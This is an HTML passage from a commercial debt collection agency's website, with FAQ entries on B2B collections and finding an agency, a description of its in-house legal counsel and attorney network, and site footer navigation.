<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-7487" class="elementor-element elementor-element-1339503 e-con-full e-flex e-con e-child" data-id="1339503" data-element_type="container"><div class="elementor-element elementor-element-8584a21 elementor-widget elementor-widget-text-editor" data-id="8584a21" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
B2B commercial collections refer to the process of collecting overdue payments and outstanding debts between businesses, also known as business-to-business debt collections.</div></div></div>
</details>
<details id="e-n-accordion-item-7488" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="9" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-7488" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> How can I find a commercial collection agency?</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm-28.9 143.6l75.5 72.4H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h182.6l-75.5 72.4c-9.7 9.3-9.9 24.8-.4 34.3l11 10.9c9.4 9.4 24.6 9.4 33.9 0L404.3 273c9.4-9.4 9.4-24.6 0-33.9L271.6 106.3c-9.4-9.4-24.6-9.4-33.9 0l-11 10.9c-9.5 9.6-9.3 25.1.4 34.4z"></path></svg></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-7488" class="elementor-element elementor-element-be4d425 e-con-full e-flex e-con e-child" data-id="be4d425" data-element_type="container"><div class="elementor-element elementor-element-b3a8d9f elementor-widget elementor-widget-text-editor" data-id="b3a8d9f" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
To find a commercial collection agency:</div></div><div class="elementor-element elementor-element-53e2504 elementor-widget elementor-widget-text-editor" data-id="53e2504" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><ul><li>Conduct online research and review directories of collection agencies.</li><li>Seek recommendations from other businesses or industry peers. Utilizing your LinkedIn connections for this purpose can be fruitful.</li><li>Verify the agency&#8217;s reputation, credentials, and success rates.</li><li>Contact potential agencies to discuss your specific needs and requirements before deciding.</li></ul></div></div></div>
</details></div></div></div></div></div></div></div><div class="elementor-element elementor-element-03c67bd mbl-mn e-flex e-con-boxed e-con e-parent" data-id="03c67bd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-996a233 e-con-full e-flex e-con e-child" data-id="996a233" data-element_type="container"><div class="elementor-element elementor-element-ff0a944 elementor-widget elementor-widget-image" data-id="ff0a944" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="898" height="113" data-src="https://cedarfinancial.com/wp-content/uploads/2025/04/No-Collection-Banner-Man.png" class="attachment-full size-full wp-image-1157" alt="" data-srcset="https://cedarfinancial.com/wp-content/uploads/2025/04/No-Collection-Banner-Man.png 898w, https://cedarfinancial.com/wp-content/uploads/2025/04/No-Collection-Banner-Man-300x38.png 300w, https://cedarfinancial.com/wp-content/uploads/2025/04/No-Collection-Banner-Man-768x97.png 768w" data-sizes="(max-width: 898px) 100vw, 898px" /></div></div></div><div class="elementor-element elementor-element-aabd14f e-con-full e-flex e-con e-child" data-id="aabd14f" data-element_type="container"><div class="elementor-element elementor-element-61d8066 elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="61d8066" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="/request-a-quote/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Request your Quote</span>
</span>
</a></div></div></div></div></div></div><div class="elementor-element elementor-element-a28baef e-con-full e-flex e-con e-parent" data-id="a28baef" data-element_type="container"><div class="elementor-element elementor-element-5e23260 elementor-widget elementor-widget-image" data-id="5e23260" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="1920" height="403" data-src="https://cedarfinancial.com/wp-content/uploads/2025/04/legal-debt-collectio.webp" class="attachment-full size-full wp-image-1159" alt="" data-srcset="https://cedarfinancial.com/wp-content/uploads/2025/04/legal-debt-collectio.webp 1920w, https://cedarfinancial.com/wp-content/uploads/2025/04/legal-debt-collectio-300x63.webp 300w, https://cedarfinancial.com/wp-content/uploads/2025/04/legal-debt-collectio-1024x215.webp 1024w, https://cedarfinancial.com/wp-content/uploads/2025/04/legal-debt-collectio-768x161.webp 768w, https://cedarfinancial.com/wp-content/uploads/2025/04/legal-debt-collectio-1536x322.webp 1536w" data-sizes="(max-width: 1920px) 100vw, 1920px" /></div></div></div><div class="elementor-element elementor-element-e16d7a0 e-flex e-con-boxed e-con e-parent" data-id="e16d7a0" data-element_type="container" id="legal" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-14c7087 elementor-widget elementor-widget-heading" data-id="14c7087" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h6 class="elementor-heading-title elementor-size-default">Legal</h6></div></div></div></div><div class="elementor-element elementor-element-3b93666 mbl-mn e-flex e-con-boxed e-con e-parent" data-id="3b93666" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-e0d58f8 e-con-full e-flex e-con e-child" data-id="e0d58f8" data-element_type="container"><div class="elementor-element elementor-element-5e55f90 e-con-full e-flex e-con e-child" data-id="5e55f90" data-element_type="container"><div class="elementor-element elementor-element-0225fd7 elementor-widget elementor-widget-text-editor" data-id="0225fd7" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><strong>In-house Counsel</strong> &#8211; Should a claim require additional legal support, our in-house counsel is the next step in the commercial debt collection process, providing our clients with a one-stop collection shop. Without any change in our contingency collection rates, our in-house counsel will continue to professionally encourage your customers to fulfill their payment obligations.</p></div></div><div class="elementor-element elementor-element-6055c10 elementor-widget elementor-widget-text-editor" data-id="6055c10" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><strong>Keeping You Informed</strong> &#8211; Every claim, whether domestic or international, is given personalized and customized attention from many perspectives. Status update reports, feedback, and advice towards the resolution of each claim are provided to you promptly.</p></div></div></div><div class="elementor-element elementor-element-ee7d69a e-con-full e-flex e-con e-child" data-id="ee7d69a" data-element_type="container"><div class="elementor-element elementor-element-0e187e5 elementor-widget elementor-widget-text-editor" data-id="0e187e5" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><strong>Well Vetted Creditor&#8217;s Rights Attorney Network</strong> &#8211; When your customer and claim is out of our jurisdiction, over the past twenty-five years we have forged the best legal representation around the nation and around the globe giving our clients continued worldwide support at no additional costs.</p></div></div><div class="elementor-element elementor-element-4c70b4c elementor-widget elementor-widget-text-editor" data-id="4c70b4c" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="padding-top-50 padding-bottom-50 commercial-debt-content2 white mobile-padding"><div class="container"><div class="row cedar-inter-info"><div class="col-md-6 inter-info-padding-left"><p class="text-justify"><strong>Our Network and Our Agency Are One in the Same</strong> &#8211; Our long-term network of vetted contingency-based creditors&#8217; rights attorneys is an extension of our company&#8217;s core values and operating procedures. Every claim that is placed through our attorney network receives the same close monitoring and follow-up as in-house. The efficiency of our Case Management System enables you to deal with any other party in the collection of your claim. Again, we are your one-stop collection shop.</p></div></div></div></div></div></div></div></div></div></div></div><footer data-elementor-type="footer" data-elementor-id="12541" class="elementor elementor-12541 elementor-location-footer" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-8e99a57 elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="8e99a57" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-50e901e e-con-full e-flex e-con e-child" data-id="50e901e" data-element_type="container"><div class="elementor-element elementor-element-25dfa1f elementor-widget elementor-widget-image" data-id="25dfa1f" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="/">
<img data-lazyloaded="1" src="[data-uri]" width="230" height="64" data-src="https://cedarfinancial.com/wp-content/uploads/2025/10/CF-Logo-white.png" class="attachment-large size-large wp-image-12543" alt="" />								</a></div></div></div><div class="elementor-element elementor-element-e5e6cd2 e-con-full e-flex e-con e-child" data-id="e5e6cd2" data-element_type="container"><div class="elementor-element elementor-element-ff15147 elementor-shape-circle e-grid-align-right e-grid-align-mobile-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ff15147" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-866d8f2" href="https://www.facebook.com/CedarFinancialOfficial" target="_blank">
<span class="elementor-screen-only">Facebook-square</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-7bf39c8" href="https://www.linkedin.com/company/cedar-financial/" target="_blank">
<span class="elementor-screen-only">Linkedin</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-19df2bc" href="https://www.instagram.com/cedarfinancial/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
</span></div></div></div></div><div class="elementor-element elementor-element-fbf7bfc e-con-full e-flex e-con e-child" data-id="fbf7bfc" data-element_type="container"><div class="elementor-element elementor-element-d54391a elementor-widget elementor-widget-heading" data-id="d54391a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">COMPANY</h4></div></div><div class="elementor-element elementor-element-b6e99b3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b6e99b3" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/about-us/"><span class="elementor-icon-list-text">About Us</span>
</a></li><li class="elementor-icon-list-item">
<a href="http://careers.cedarfinancial.com/"><span class="elementor-icon-list-text">Careers</span>
</a></li><li class="elementor-icon-list-item">
<a href="/contact-us/"><span class="elementor-icon-list-text">Contact Us</span>
</a></li></ul></div></div></div><div class="elementor-element elementor-element-39d108b e-con-full e-flex e-con e-child" data-id="39d108b" data-element_type="container"><div class="elementor-element elementor-element-35b9e17 elementor-widget elementor-widget-heading" data-id="35b9e17" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">SERVICES</h4></div></div><div class="elementor-element elementor-element-a483eb5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a483eb5" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/first-party-collections/"><span class="elementor-icon-list-text">First-Party Debt Collection</span>
</a></li><li class="elementor-icon-list-item">
<a href="/third-party-collections/"><span class="elementor-icon-list-text">Third-Party Debt Collections</span>
</a></li><li class="elementor-icon-list-item">
<a href="/international-debt-collection/"><span class="elementor-icon-list-text">International Recovery </span>
</a></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Litigation Support </span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Asset Investigation</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Credit Reporting </span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Skip Tracing</span></li></ul></div></div></div><div class="elementor-element elementor-element-93c2aa0 e-con-full e-flex e-con e-child" data-id="93c2aa0" data-element_type="container"><div class="elementor-element elementor-element-ee6fd7b elementor-widget elementor-widget-heading" data-id="ee6fd7b" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">PRODUCTS</h4></div></div><div class="elementor-element elementor-element-02900af elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="02900af" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/collectco-ai/"><span class="elementor-icon-list-text">COLLECTO.<i>ai</i></span>
</a></li><li class="elementor-icon-list-item">
<a href="/emily-ai/"><span class="elementor-icon-list-text">Emily AI</span>
</a></li><li class="elementor-icon-list-item">
<a href="/visact/"><span class="elementor-icon-list-text">VISACT<sup>TM</sup></span>
</a></li></ul></div></div></div><div class="elementor-element elementor-element-d314e27 e-con-full e-flex e-con e-child" data-id="d314e27" data-element_type="container"><div class="elementor-element elementor-element-5cfb411 elementor-widget elementor-widget-heading" data-id="5cfb411" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">INDUSTRIES</h4></div></div><div class="elementor-element elementor-element-215f1f3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="215f1f3" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/bankruptcy-claims-filing-preference-defense-and-pursuit-services/"><span class="elementor-icon-list-text">Banking and Finance</span>
</a></li><li class="elementor-icon-list-item">
<a href="/e-commerce/"><span class="elementor-icon-list-text">E-commerce and Retail</span>
</a></li><li class="elementor-icon-list-item">
<a href="/commercial-2/"><span class="elementor-icon-list-text">Commercial</span>
</a></li><li class="elementor-icon-list-item">
<a href="/education/"><span class="elementor-icon-list-text">Education</span>
</a></li><li class="elementor-icon-list-item">
<a href="/utility-debt-collection/"><span class="elementor-icon-list-text">Utilities</span>
</a></li><li class="elementor-icon-list-item">
<a href="/medical-debt-collection/"><span class="elementor-icon-list-text">Healthcare</span>
</a></li><li class="elementor-icon-list-item">
<a href="/government/"><span class="elementor-icon-list-text">Government</span>
</a></li></ul></div></div></div><div class="elementor-element elementor-element-3475f23 e-con-full e-flex e-con e-child" data-id="3475f23" data-element_type="container"><div class="elementor-element elementor-element-aee7366 elementor-widget elementor-widget-heading" data-id="aee7366" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">RESOURCES</h4></div></div><div class="elementor-element elementor-element-415065e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="415065e" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/blogs"><span class="elementor-icon-list-text">Blogs</span>
</a></li><li class="elementor-icon-list-item">
<a href="/case-studies-main/"><span class="elementor-icon-list-text">Case Studies</span>
</a></li><li class="elementor-icon-list-item">
<a href="/clients-faq/"><span class="elementor-icon-list-text">F.A.Q.</span>
</a></li></ul></div></div></div><div class="elementor-element elementor-element-b2e784b e-con-full e-flex e-con e-child" data-id="b2e784b" data-element_type="container"><div class="elementor-element elementor-element-9884069 elementor-widget elementor-widget-text-editor" data-id="9884069" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: right;">Call us Within the US
<a style="display: block; color: #b0d0fd; font-size: 20px; letter-spacing: 1px;" href="tel:800-804-3353">800-804-3353</a></p><p style="text-align: right;">Call us outside US
<a style="display: block; color: #b0d0fd; font-size: 20px; letter-spacing: 1px;" href="tel:+1-818-740-7996">+1-818-740-7996</a></p></div></div><div class="elementor-element elementor-element-f547d75 elementor-align-end elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f547d75" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">8:00<span style="font-size:60%">am</span> - 5:00<span style="font-size:60%">pm</span></span></li></ul></div></div><div class="elementor-element elementor-element-467d439 elementor-align-end elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="467d439" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Mo <span style="color:#B0D0FD">——————————</span> Fr</span></li></ul></div></div></div><div class="elementor-element elementor-element-64de024 e-con-full e-flex e-con e-child" data-id="64de024" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-0532c52 e-con-full e-flex e-con e-child" data-id="0532c52" data-element_type="container"><div class="elementor-element elementor-element-c997502 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c997502" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Get your personalized recovery solution in just a few clicks.</span></li></ul></div></div></div><div class="elementor-element elementor-element-c0bea52 e-con-full e-flex e-con e-child" data-id="c0bea52" data-element_type="container"><div class="elementor-element elementor-element-78ef9d9 elementor-widget elementor-widget-button" data-id="78ef9d9" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/request-a-quote/" id="raq_footer">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Request a Quote</span>
</span>
</a></div></div></div></div></div><div class="elementor-element elementor-element-a080c8b e-con-full e-flex e-con e-child" data-id="a080c8b" data-element_type="container"><div class="elementor-element elementor-element-5633c10 e-con-full e-flex e-con e-child" data-id="5633c10" data-element_type="container"><div class="elementor-element elementor-element-f7cf4a0 elementor-widget elementor-widget-text-editor" data-id="f7cf4a0" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Copyright © 2026 — Cedar Financial</p></div></div></div><div class="elementor-element elementor-element-c35ceec e-con-full e-flex e-con e-child" data-id="c35ceec" data-element_type="container"><div class="elementor-element elementor-element-ab11413 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ab11413" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/terms-and-conditions/"><span class="elementor-icon-list-text">Terms of Service</span>
</a></li></ul></div></div></div><div class="elementor-element elementor-element-0c4444c e-con-full e-flex e-con e-child" data-id="0c4444c" data-element_type="container"><div class="elementor-element elementor-element-4ef8a9d elementor-align-end elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4ef8a9d" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/policy/"><span class="elementor-icon-list-text">Privacy</span>
</a></li></ul></div></div></div></div></div></div><div class="elementor-element elementor-element-624acee elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="624acee" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-c9c263f e-con-full e-flex e-con e-child" data-id="c9c263f" data-element_type="container"><div class="elementor-element elementor-element-b5d5ac3 elementor-widget elementor-widget-image" data-id="b5d5ac3" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="/">
<img data-lazyloaded="1" src="[data-uri]" width="230" height="64" data-src="https://cedarfinancial.com/wp-content/uploads/2025/10/CF-Logo-white.png" class="attachment-large size-large wp-image-12543" alt="" />								</a></div></div></div><div class="elementor-element elementor-element-4a1e4c6 e-con-full e-flex e-con e-child" data-id="4a1e4c6" data-element_type="container"><div class="elementor-element elementor-element-b8d4568 elementor-shape-circle e-grid-align-right e-grid-align-mobile-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="b8d4568" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-866d8f2" href="https://www.facebook.com/CedarFinancialOfficial" target="_blank">
<span class="elementor-screen-only">Facebook-square</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-7bf39c8" href="https://www.linkedin.com/company/cedar-financial/" target="_blank">
<span class="elementor-screen-only">Linkedin</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-19df2bc" href="https://www.instagram.com/cedarfinancial/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
